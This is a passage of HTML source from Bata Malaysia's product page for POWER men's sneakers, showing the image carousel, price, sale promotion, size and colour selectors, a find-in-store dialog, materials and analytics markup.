        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9096ffe8/images/large/8809005_7.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9096ffe8/images/large/8809005_7.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9096ffe8/images/large/8809005_7.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9096ffe8/images/large/8809005_7.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9096ffe8/images/large/8809005_7.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9096ffe8/images/large/8809005_7.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9096ffe8/images/large/8809005_7.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9096ffe8/images/large/8809005_7.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9096ffe8/images/large/8809005_7.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9096ffe8/images/large/8809005_7.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9096ffe8/images/large/8809005_7.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9096ffe8/images/large/8809005_7.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="POWER MEN SNEAKERS"
        title="POWER MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_068800053587M" data-color-variant="null" data-image-position="7">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw78972ea5/images/large/8809005_8.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw78972ea5/images/large/8809005_8.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw78972ea5/images/large/8809005_8.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw78972ea5/images/large/8809005_8.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw78972ea5/images/large/8809005_8.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw78972ea5/images/large/8809005_8.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw78972ea5/images/large/8809005_8.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw78972ea5/images/large/8809005_8.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw78972ea5/images/large/8809005_8.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw78972ea5/images/large/8809005_8.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw78972ea5/images/large/8809005_8.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw78972ea5/images/large/8809005_8.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw78972ea5/images/large/8809005_8.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="POWER MEN SNEAKERS"
        title="POWER MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                                    </div>
                            
                        
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>


            
            

            <div class="pdp-col-description cc-pdp-col-description">
                <div class="cc-pdp-col-description__wrp">
                   


<div class="cc-product-label">
    
        
    

    
    <span class="cc-badge-abtest-case">
        
        
    </span>

    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            POWER
        </span>
    

</div>


                    <!-- Product Name -->
                    <div class="cc-content-prod-name">
                        <h1 class="product-name cc-pdp-product-name">POWER MEN SNEAKERS</h1>

                        <!-- Wishlist -->
                        
                            




<button type="submit" class="add-to-wish-list cc-add-to-wish-list js-action-button-wishlist "
        data-add-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-AddProduct"
        data-remove-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-RemoveProduct"
        data-is-guest="true"
        data-pid="521D_068800053587M"
        data-variation-group="to-add">
        <span class="cc-add-wishlist wishlist-content-add">
        <svg class="iconClassCommon cc-wishlist-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#icon-wishlist" />
</svg> <span class="cc-pdp__tooltip">Add to wishlist</span>
        </span>
        <span class="cc-remove-wishlist wishlist-content-remove d-none">
        <svg class="iconClassCommon cc-wishlist-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#icon-wishlist-full" />
</svg> <span class="cc-pdp__tooltip">Remove from wishlist</span>
        </span>
</button>
                        
                    </div>
                    <!-- Prices -->
                    <div class="prices cc-pdp-prices">
                        
                        
                        
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="139.00">
            
                <div class="format-price-layout">
                    
                    RM 139.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                        











    
    
            
            
    




                        
                    </div>

                    <!-- Applicable Promotions -->
                    <div class="pdp-promotions">
                         

                        







    
        <div class="cc-product-promo">
            <div class="title callout cc-product-promo" aria-expanded="false"
                aria-controls="collapsible-promotion-details-0">
                
                    
                        <p class="pdp-promotion-applied-full-layout-information">
                            <span class="pdp-promotion-naming-prefix"> CNY SALE: </span> BUY RM88 GET RM8 OFF, BUY RM148 GET RM18 OFF, BUY RM188 GET RM28 OFF, BUY RM288 GET RM48 OFF
                        </p>
                    
                
            </div>
        </div>
        <!-- analytics data -->
        <!-- promotion span for analytics data-->
<span class="analytics-promotion"
    data-id="03_Mid_Month_Callout (15 - 24)"
    data-name="CNY SALE"
    data-rank="center"
    ></span>
        <!-- end of analytics data -->
    


                    </div>

                    <div class="attributes cc-attributes">
                        <!-- Attributes and Quantity -->
                        

                        
                        

                        
                        



    
        <div data-attr="color">
            








<div class="attribute">
    

        <!-- Select <Attribute> Label -->

        
        

        <div class="color-selected cc-color-selected">
            <span>Color </span>
            <span class="color-value" data-placeholder="Select a color">
                
                    
                
                    
                
                Select a color
            </span>
        </div>

        <!-- Circular Swatch Image Attribute Values -->
        
        <div class="swatches-container cc-swatches-container">
            
                
                
                
            
                
                
                
                    
                    <button class="color-attribute cc-color-attribute js-colorAttribute cc-imageAttribute selectable  analytics-variantSelected"
                        aria-label="Select Color BLUE"
                        aria-describedby="BLUE" data-url="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Product-Variation?dwvar_521D__068800053587M_color=BLUE&amp;pid=521D_068800053587M&amp;quantity=1"
                        data-value="BLUE" data-color="BLUE" data-pid="521D_068800053587M">
                        
                            
                            
                            <span data-attr-value="BLUE" class="color-value swatch-value cc-image">
                                <div class="cc-container-dis-picture">
                                    <img class="js-analytics-selectColorPDPImage" src="null" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw22b75fee/images/tile/8809005_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw22b75fee/images/tile/8809005_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="BLUE" title="BLUE" width="46" height="46" />
                                </div>
                            </span>
                        
                        <span id="BLUE" class="sr-only selected-assistive-text">
                            
                        </span>
                    </button>
                
            
        </div>
    
</div>






            
        </div>
    
        <div data-attr="size_shoes">
            








<div class="attribute">
    
        <div class="color-selected cc-color-selected d-none">
    <span>Size type </span>
    <span class="js-size-type cc-size-type-value-pdp">null</span>
</div>

        <!-- Select <Attribute> Label -->
        
        


            
            

            <div class="cc-size-label-container">
                <div class="size-selected cc-size-selected">
                    <span>Size </span>
                    <span class="size-value cc-size-value" data-placeholder="null">
                        
                            
                        
                            
                        
                            
                        
                            
                        
                            
                        
                            
                        
                            
                        
                            
                        
                            
                        
                            
                        
                            
                        
                            
                        
                            
                        
                        
                    </span>
                </div>

                
                <div class="size-guide-asset-container cc-size-guide-asset-container">
                    <span class="cc-size-guide-not-found js-error-size-guide d-none">
                        There is no size guide available for this product
                    </span>
                    <a class="cc-size-guide-asset-link" id="size-guide-asset" data-cmp="dialogLink"
                        data-dialog-class="b-size-guide__pop-up"
                        href="/on/demandware.store/Sites-bata-my-Site/en_MY/Product-ContentAssetInPdp?asset=size-guide-asset&amp;pid=521D_068800053587M">
                        <svg class="iconClassCommon cc-sizeguide-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#icon-sizeguide" />
</svg>
                        Size guide
                    </a>

                </div>
            </div>

            <!-- Attribute Values Drop Down Menu -->
            <div class="container-size-list cc-container-size-list" id="size-1">
                
                
                <ul id="size-ul-list" class="cc-size-ul-list"
                    data-low-stock-treshold="5.0"
                    data-hide-out-of-stock-swatches="true">
                    
                        
                        
                    
                        
                        
                    
                        
                        
                    
                        
                        
                    
                        
                        
                    
                        
                        
                    
                        
                        
                    
                        
                        
                    
                        
                        
                    
                        
                        
                    
                        
                        
                            
                            
                            
                                <li class="single-size-tile cc-single-size-tile js-analytics-selectSizePDP  selectable low-stock"
                                    data-display-value="10" data-size="100" data-attr-value="100" data-pid="521D_068800053587M"
                                    value="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Product-Variation?dwvar_521D__068800053587M_size_shoes=100&amp;pid=521D_068800053587M&amp;quantity=1">10</li>
                            
                        
                    
                        
                        
                    
                        
                        
                    
                </ul>
            </div>
        
    
</div>






            
                <!-- Quantity Drop Down Menu -->
                <div class="attribute quantity d-none">
                    
<select class="quantity-select custom-select form-control d-none" id="quantity-1">
        <option value="1" selected > 1 </option>
</select>



                </div>
            
        </div>
    


                        

                        

                        <!-- Product Availability -->
                        <!-- Availability -->
<div class="availability product-availability cc-product-availability" data-ready-to-order="false" data-available="true">
    


    

    
        
    

<div class="list-unstyled availability-msg cc-availability-msg">
    
        <div class="b-pdp__availability b-pdp__availability-select js-reminder-hint availability-msg-hint d-none"
            data-cmp="block" data-id="reminderHint">
            
                Select color and size
            
        </div>
    
</div>
</div>

                        
                        

 

                        


                        
                        
                            <div class="cc-2c2p-bnpl">
                                or 3 interest-free installments of
                                <span class='cc-bnpl-price js-bnpl-price'>RM 46.33</span>
                                with
                                
                                    <picture>
     <img class="b-lazyload"
              src="https://www.bata.com/on/demandware.static/-/Sites-bata-my-Library/en_MY/dw18a757bd/menu/loader-promotional.svg"
              data-lazy="https://www.bata.com/on/demandware.static/-/Sites-bata-my-Library/en_MY/dw9928c9f2/payment-method/PayLater-By-Grab_Horizontal_Original-RGB-01.png"
              title="Grab PayLater" 
              alt="Grab PayLater"
              style=" width: 150px; height: auto;"
              width="150"
              height="44"
 />
</picture>
                                
                            </div>
                        

                        <div class = "js-club-price d-none">
                            
                        </div>

                        


                        <div class="prices-add-to-cart-actions cc-prices-add-to-cart-actions">
                            <!-- Cart and [Optionally] Apple Pay -->
                            <div class="row">

                                
                                
                                <div class="col-sm">
                                    
                                    
                                        


                                    
                                    <div class="cart-and-ipay">
    <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-my-Site/en_MY/Cart-AddProduct">
    <button id="addToCartButton" class="add-to-cart cc-button-type-1" data-toggle="modal" data-target="#chooseBonusProductModal"
        data-pid="521D_068800053587M" data-is-disabled='true'
        >
        Add to bag
    </button>
    
</div>

                                </div>
                            </div>

                            <div class="cc-pdp__shippingMsg">
                                
	 

	
                            </div>

                            
                                
                                





<button type="button"
        data-target="#modalFindInStore"
        data-toggle="modal"
        id="findInStoreButton"
        data-cmp="findInStoreButton"
        data-dialog-class="ui-find-in-store"
        data-title="Find in store"
        data-url-target="/on/demandware.store/Sites-bata-my-Site/en_MY/Stores-FindInStores"
        data-url-customer="/on/demandware.store/Sites-bata-my-Site/en_MY/Stores-CustomerInfo"
        data-address-customer
        data-pid="521D_068800053587M"
        data-product-type="master"
        data-cmp-id="findInStoreButton"
        data-userposition-error="Sorry, at the moment this item is not available at our stores."
        class="b-pdp__findinstore cc-button-type-2 cc-pdp__findinstore "
    >
    Find in store
</button>

                            

                            
                        </div>
                    </div>
                </div>

                
                
                    <div class="modal fade cc-modal-find-in-store cc-modal-animation pr-0" id="modalFindInStore" tabindex="-1" role="dialog" aria-labelledby="modalFindInStoreTitle"
    aria-hidden="true">
    <script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDPPn-fSP4iYDwTLr9wfl6pxB5ovBN5uJg&amp;libraries=geometry,places" async></script>
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header cc-pdp-modal-header">
                <span class="cc-pdp-modal-header-title" id="modalFindInStoreLongTitle">Find in store</span>
                <button type="button" class="button-close cc-pdp-button-close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true" class="icon-close-remove"></span>
                </button>
            </div>
            <div class="b-find-store__description cc-find-store__description">
                
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="305368480f0bf2cb6d46b510b7" -->
        <p>Before going to the point of sale, check the availability of the goods by phone. It may happen that someone else is starting up at the checkout with the selected goods.</p>
    </div> <!-- End content-asset -->



            </div>
            <div class="modal-container-loader">
                <div class="modal-form">
                    <div class="form-group cc-form-group required">
                        <div class="cc-content-input cc-content-icon">
                            
                            <input class="form-control cc-input cc-find-in-store-input" id="queryStoreParam" name="queryStoreParam"
                                value=""
                                autocomplete="nofill"
                                placeholder="Enter city, address or postcode"
                                data-place-types=""
                                data-template-pin="storeMarkerTemplate"
                                data-template-tile="clickCollectStoreListTemplate"
                                required
                                type="text">
                            <label class="cc-label">Enter city, address or postcode</label>
                            <button class="btn-storelocator-search" type="submit"
                                id="searchStore">search</button>
                        </div>
                        <div class="invalid-feedback"></div>
                    </div>

                </div>
                <div class="modal-body-wrapper">
                    <div class="modal-body cc-modal-body">
                        
                    </div>

                    <div class="modal-footer">
                        <button type="button" class="cc-button-type-1 cc-load-more" id="storeLoadMore">Load more</button>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <template id="singleStoreTile">
        <div class="card-body storeDescription d-none js-storeContainer grid-item">
            <div class="store-details js-storeId" data-store-id="" type="" storebrand="">
                <div class="store-title">
                    <a class="js-storeName" href=""></a>
                </div>
                <div class="store-distance js-storeDistance"></div>
                <address class="cc-address-wrp">
                    <div class="cc-address-container">
                        <span class="js-storeAddress"></span>
<span class="js-storeAddress2"></span>
<span class="js-storeCity"></span>
<span class="js-postalCode"></span>

                    </div>
                    <div class="cc-advanced-info-container">
                        <span class="cc-phone">
                            Phone <a class="storelocator-phone js-storePhone" href=""></a>
                        </span>
                        <div class="store-hours js-storeHours"></div>
                    </div>
                </address>
            </div>
        </div>
    </template>
</div>

                

                <div id="destination-size-guide-modal" class="d-none">
                    <div id="size-modal" class="modal fade cc-pdp-size-guide-modal cc-modal-animation pr-0" tabindex="-1" role="dialog">
                        <div class="modal-dialog modal-dialog-centered" role="document">
                            <div class="modal-content">
                                <div class="modal-header cc-pdp-modal-header">
                                    <span class="cc-pdp-modal-header-title">Size guide</span>
                                    <button type="button" class="button-close cc-pdp-button-close"
                                        data-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true" class="icon-close-remove"></span>
                                    </button>
                                </div>
                                <div class="content cc-container-content-asset-sizeguide">
                                    
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>

        <div class="cc-pdp-details-section">
            <div class="cc-pdp-details-section__wrp">
                <div class="cc-pdp-details-section__col cc-pdp-details-section__col--left">
                    <!-- Brand Logo -->
<div class="brand-logo">
    
    
        <img
            src="[data-uri]"
            data-lazy="https://www.bata.com/on/demandware.static/-/Sites-bata-my-Library/en_MY/dwbc08aca9/brand/power.png"
            class="b-lazyload cc-no-placeholder cc-pdp__logo"
            alt="POWER"
            title="POWER"
            data-target="brandLogo"
            width="104"
            height="24"
        />
    
</div>

<div
    class="">

    <div class="cc-pdp__description" data-target="longDescription">
        Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency.
    </div>
</div>

<div
    class="cc-pdp__description__article d-none">
    <span
        class="cc-description-attribute-label">Article number:</span>
    <span data-target="articleNo">
        </span>
    

</div>





<div class="cc-pdp__features d-none">
    <div class="cc-pdp__features__keyBenefits d-none">
        <div class="cc-pdp-description-subtitle-label">Characteristics</div>
        <div class="b-pdp__description b-pdp_benefits-list" data-target="keyBenefits">
            
        </div>
    </div>

    <ul class="cc-pdp__features__ul">
        
        <li class="d-none" data-target="productWeight">
            <span class="cc-description-attribute-label">Weight</span>
            
        </li>

        
        <li class="d-none" data-target="heelToToe">
            <span  class="cc-description-attribute-label">Heel-to-toe drop</span>
            
        </li>

        
        <li class="d-none" data-target="hemSize">
            <span class="cc-description-attribute-label">hem size:</span>
            
        </li>

        
        <li class="d-none" data-target="heelHeight">
            <span class="cc-description-attribute-label">Heel height:</span>
            
        </li>

        
        <li class="d-none" data-target="platformHeight">
            <span class="cc-description-attribute-label">Platform height:</span>
            
        </li>

        
        <li class="d-none" data-target="shoeHeight">
            <span class="cc-description-attribute-label">Shoe height:</span>
            
        </li>

        
        <li class="d-none" data-target="dimHeight">
            <span class="cc-description-attribute-label">Height:</span>
            
        </li>

        
        <li class="d-none" data-target="dimWidth">
            <span class="cc-description-attribute-label">Width:</span>
            
        </li>

        
        <li class="d-none" data-target="dimDepth">
            <span class="cc-description-attribute-label">Depth:</span>
            
        </li>

        
        <li class="d-none" data-target="strapLength">
            <span class="cc-description-attribute-label">Strap length :</span>
            
        </li>

        
        <li class="d-none" data-target="additionalHandle">
            <span class="cc-description-attribute-label">Additional handle :</span>
            
        </li>

        

        

        <li class="d-none" data-target="warranty">
    <span class="cc-description-attribute-label">Warranty details:</span>
    
</li>


        <li class="d-none" data-target="technicalDescription">
    <span class="cc-description-attribute-label">technical description</span>
    
</li>

    </ul>
</div>

<ul class="cc-pdp__links ">
    
        <li class="cc-pdp__link">
            <a href="/my/men/" aria-current="page">
                Men
            </a>
        </li>
    
        <li class="cc-pdp__link">
            <a href="/my/men/shoes/" aria-current="page">
                Shoes
            </a>
        </li>
    
        <li class="cc-pdp__link">
            <a href="/my/men/shoes/sneakers/" aria-current="page">
                Sneakers
            </a>
        </li>
    

    
</ul>

                </div>
                <div class="cc-pdp-details-section__col cc-pdp-details-section__col--right">
                    <!-- Product Details Info-->
                    





    <div class="b-product-info">
        <ul id="pdp-accordions" class="b-accordion b-pdp__product-tabs cc-pdp-accordions">
            
            <div class="card b-accordion__item cc-pdp-accordion-card ">
                <div class="card-header" id="headingMaterialAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
                        <button class="pt-0 js-accordionPDP" data-toggle="collapse" data-target="#materialAccordion" aria-expanded="true"
                            aria-controls="materialAccordion">
                            <span>Materials</span>
                            <svg class="iconClassCommon cc-pdp--accordion--icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                        </button>
                    </h5>
                </div>

                <div id="materialAccordion" class="collapse show" aria-labelledby="headingMaterialAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body">
                        <div class="b-accordion__content">
                            <div class="b-tabs_product-description">
                                <div class="b-pdp__material cc-pdp-material">
                                    <span data-target="productMaterialHTML">
                                        <ul class="b-pdp__material-list">
                                            
                                                <li class="b-pdp__material-item cc-pdp-material-item">
                                                    <div class="b-pdp__material-type cc-pdp__material-type ">
                                                        <img src="/on/demandware.static/Sites-bata-my-Site/-/default/dwafbbc16a/images/material/upper.svg"
                                                            alt="Upper" width="40" height="18" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">Upper</span>
                                                    </div>
                                                    <span class="b-pdp__material-info cc-pdp__material-info">
                                                        <img alt="Mesh"
                                                            src="/on/demandware.static/Sites-bata-my-Site/-/default/dw3e0cd439/images/material/other.svg"
                                                            title="Mesh" width="18" height="22" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">Mesh</span>
                                                    </span>
                                                </li>
                                            
                                                <li class="b-pdp__material-item cc-pdp-material-item">
                                                    <div class="b-pdp__material-type cc-pdp__material-type ">
                                                        <img src="/on/demandware.static/Sites-bata-my-Site/-/default/dwb5196f0b/images/material/outersole.svg"
                                                            alt="Outsole" width="40" height="18" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">Outsole</span>
                                                    </div>
                                                    <span class="b-pdp__material-info cc-pdp__material-info">
                                                        <img alt="Eva (Ethylene Vinyl Acetate)"
                                                            src="/on/demandware.static/Sites-bata-my-Site/-/default/dw3e0cd439/images/material/other.svg"
                                                            title="Eva (Ethylene Vinyl Acetate)" width="18" height="22" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">Eva (Ethylene Vinyl Acetate)</span>
                                                    </span>
                                                </li>
                                            
                                                <li class="b-pdp__material-item cc-pdp-material-item">
                                                    <div class="b-pdp__material-type cc-pdp__material-type ">
                                                        <img src="/on/demandware.static/Sites-bata-my-Site/-/default/dw21d1c0eb/images/material/lining.svg"
                                                            alt="Lining" width="40" height="18" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">Lining</span>
                                                    </div>
                                                    <span class="b-pdp__material-info cc-pdp__material-info">
                                                        <img alt="Mesh"
                                                            src="/on/demandware.static/Sites-bata-my-Site/-/default/dw3e0cd439/images/material/other.svg"
                                                            title="Mesh" width="18" height="22" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">Mesh</span>
                                                    </span>
                                                </li>
                                            
                                        </ul>
                                    </span>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            

            


            <div class="card b-accordion__item cc-pdp-accordion-card">
                <div class="card-header b-accordion__title js-accordion-header js-delivery-header"
                    data-cmp="productDeliveryAccordion" id="headingDeliveryAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
                        <button id="accordion-delivery-instruction" type="submit" class="collapsed js-accordionPDP"
                            data-toggle="collapse" data-target="#deliveryAccordion" aria-expanded="false"
                            aria-controls="deliveryAccordion">
                            <span> Delivery and returns</span>
                            <svg class="iconClassCommon cc-pdp--accordion--icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                        </button>
                    </h5>
                </div>
                <div id="deliveryAccordion" class="cc-pdp__accordion__delivery collapse" aria-labelledby="headingDeliveryAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body cc-card-body-asset">
                        <div class="h-position-relative b-accordion__content js-delivery-asset" id="destination-block"
                            data-cmp="preloaderBlock" data-preloader-event="delivery.accordion.ajax.start"
                            data-is-relative="true"
                            data-delivery-asset-id="/on/demandware.store/Sites-bata-my-Site/en_MY/Product-ContentAssetInPdp?asset=delivery-asset&amp;pid=521D_068800053587M">
                        </div>

                        
                    </div>
                </div>
            </div>

            <div class="card b-accordion__item cc-pdp-accordion-card">
                <div class="card-header b-accordion__title js-accordion-header js-delivery-header"
                    data-cmp="productShareAccordion" id="headingShareAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
                        <button type="submit" class="collapsed js-accordionPDP"
                            data-toggle="collapse" data-target="#shareAccordion" aria-expanded="false"
                            aria-controls="shareAccordion">
                            <span> Let&rsquo;s share</span>
                            <svg class="iconClassCommon cc-pdp--accordion--icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                        </button>
                    </h5>
                </div>

                <div id="shareAccordion" class="collapse" aria-labelledby="headingShareAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body">
                        <div class="b-accordion__content">
                            <div class="b-tabs_product-description">
                                



<div class="social-container cc-social-container">
    <ul class="social-icons cc-social-icons" data-analytics-pid="521D_068800053587M">
        <li>
            <a class="js-analytics-socialIcon" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.bata.com%2Fmy%2Fpower-men-sneakers-521D_068800053587M.html" title="Facebook" data-content-type="POWER MEN SNEAKERS" data-share="facebook" data-id="facebook-share-btn" aria-label="Facebook" class="share-icons" target="_blank">
                <svg class="iconClassCommon cc-pdp--social--icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#icon-facebook" />
</svg>
                <span class="cc-social-text">Facebook</span>
            </a>
        </li>
        <li>
            <a class="js-analytics-socialIcon" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.bata.com%2Fmy%2Fpower-men-sneakers-521D_068800053587M.html&description=POWER%20MEN%20SNEAKERS&media=https%3A%2F%2Fwww.bata.com%2Fdw%2Fimage%2Fv2%2FBCLG_PRD%2Fon%2Fdemandware.static%2F-%2FSites-bata-my-master-catalog%2Fdefault%2Fdw1be2684b%2Fimages%2Flarge%2F8809005_1.jpg%3Fsw%3D800%26sh%3D800" data-content-type="POWER MEN SNEAKERS" data-share="pinterest" data-id="pinterest-share-btn" title="Pinterest" aria-label="Pinterest" class="share-icons" target="_blank">
                <svg class="iconClassCommon cc-pdp--social--icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#icon-pinterest" />
</svg>
                <span class="cc-social-text">Pinterest</span>
            </a>
        </li>
        <li>
            <a class="js-analytics-socialIcon" href="https://x.com/share?url=https%3A%2F%2Fwww.bata.com%2Fmy%2Fpower-men-sneakers-521D_068800053587M.html&text=POWER MEN SNEAKERS" data-content-type="POWER MEN SNEAKERS" data-share="x" data-id="X-share-btn" title="X" aria-label="X" class="share-icons" target="_blank">
                <svg class="iconClassCommon cc-pdp--social--icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#icon-x" />
</svg>
                <span class="cc-social-text">X</span>
            </a>
        </li>
        <li>
        <input type="hidden" id="shareUrl" value="https://www.bata.com/my/power-men-sneakers-521D_068800053587M.html"/>
        </li>
    </ul>
</div>

                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </ul>
    </div>


                </div>
            </div>
        </div>
    </div>

    

    <div class="container product-detail product-wrapper js-slider cc-product-detail cc-cat-men" height="1174">

        <!-- start of GTM -->
            <!-- product page (PDP)-->

<div class="analytics-productPDP analytics-product"
    data-name="POWER MEN SNEAKERS"
    data-id="521D_068800053587M"
    data-dimension1="521D_068800053587M"
    data-dimension2="null"
    data-dimension3="521D_2021_8806005"
    data-price="139.00"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/power-men-sneakers-521D_068800053587M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1be2684b/images/large/8809005_1.jpg?sw=800&amp;sh=800"
    data-color="null"
    
    data-quantity="1.0"
    
    
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
    ></div>

        <!-- end of GTM -->
        

        

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;pdp-product-recommendation&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
